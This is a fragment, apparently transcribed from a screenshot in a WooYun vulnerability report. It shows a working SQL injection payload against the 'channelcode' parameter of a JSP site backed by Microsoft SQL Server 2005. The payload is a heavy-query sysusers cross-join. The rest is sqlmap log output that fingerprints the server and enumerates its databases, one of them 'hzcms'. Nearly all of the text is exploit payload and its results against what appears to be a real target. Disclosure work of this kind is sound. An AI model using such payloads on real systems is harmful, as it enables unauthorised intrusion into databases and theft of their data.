 Payload: infoid=1386030117298569&channelcode=A011804' AND 6730=(SELECT COUNT
(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sys
users AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'bPMZ'='bPMZ
---
[16:53:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.55, JSP
back-end DBMS: Microsoft SQL Server 2005
[16:53:58] [INFO] fetching database names
[16:53:58] [INFO] fetching number of databases
[16:53:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:53:58] [INFO] retrieved:
[16:54:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[16:54:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:54:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:54:08] [ERROR] unable to retrieve the number of databases
[16:54:08] [INFO] retrieved: hzcms
[16:54:15] [INFO] retrieved: master
[16:54:23] [INFO] retrieved: tempdb
[16:54:32] [INFO] retrieved: model
[16:54:39] [INFO] retrieved: msdb
[16:54:46] [INFO] retrieved:
available databases [5]:
[*] hzcms
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org